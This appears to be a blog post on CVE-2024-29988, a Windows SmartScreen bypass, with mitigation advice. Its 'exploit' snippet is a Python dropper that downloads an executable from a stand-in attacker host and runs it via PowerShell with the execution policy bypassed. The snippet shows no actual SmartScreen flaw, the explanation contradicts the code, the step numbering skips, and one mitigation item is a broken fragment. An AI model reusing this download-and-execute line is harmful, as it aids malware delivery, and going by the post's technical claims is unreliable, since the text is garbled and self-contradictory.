In this blog post, we are going to explore the CVE-2024-29988 vulnerability that allows an attacker to bypass the SmartScreen Prompt security feature present in Windows OS. By exploiting this vulnerability, an attacker can execute malicious code or payloads on the target systems without the victim’s knowledge. The post will include possible exploitation methods, code snippets demonstrating the exploit, and links to the original references and patches. We urge you to take necessary precautions and apply required security measures to safeguard your system against this vulnerability.
SmartScreen Security Feature
Windows SmartScreen is a security feature introduced in Windows OS to prevent users from executing malicious applications. It is designed to block the execution of unrecognized applications, which could potentially harm the system. SmartScreen prompts the user with a message when attempting to run or install an untrusted application, providing information about the potential risks and the option to continue or cancel the execution.
Vulnerability Details
CVE-2024-29988 is a critical vulnerability that leads to a security feature bypass in the SmartScreen Prompt on Windows OS. The vulnerability occurs due to improper validation of user input in the SmartScreen Prompt. This allows an attacker to craft a malicious script or payload and bypass the SmartScreen, resulting in the execution of malicious code on the target system without the victim's knowledge.
Here is a sample code snippet demonstrating the exploit
import os
import urllib2
# Download the sample malware from a remote server
url = "https://attacker-website.com/sample-malware.exe";
response = urllib2.urlopen(url)
file = open('malware.exe', 'wb')
file.write(response.read())
file.close()
# Bypass the SmartScreen and execute the malware silently
os.system('powershell.exe -ExecutionPolicy Bypass -nop -Command "Start-Process malware.exe"')
Exploit Steps
1. The attacker creates a malicious executable, such as a ransomware or keylogger, and hosts it on a remote server.
The malicious code downloads the malware from the remote server and saves it on the victim's system.
4. The code snippet above bypasses the SmartScreen security feature via PowerShell and executes the malware without downloading it first, which would trigger a SmartScreen alert.
Mitigation and Defense
Microsoft has released an advisory and patches for this vulnerability. To protect your systems against this vulnerability, please follow these steps:
1. Refer to the original Microsoft advisory: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2024-29988
2.Stackoverflow ">
4. Update all your applications to their latest versions, including web browsers, plugins, and email clients.
Summary
In conclusion, CVE-2024-29988 is a critical vulnerability that needs immediate attention from both individuals and organizations. Ensure that you have applied the necessary patches and follow the recommended practices to safeguard your systems. Stay vigilant and keep yourself informed about the latest security threats to stay one step ahead of the attackers.
Timeline
Published on: 04/09/2024 17:16:01 UTC
Last modified on: 04/10/2024 13:24:00 UTC
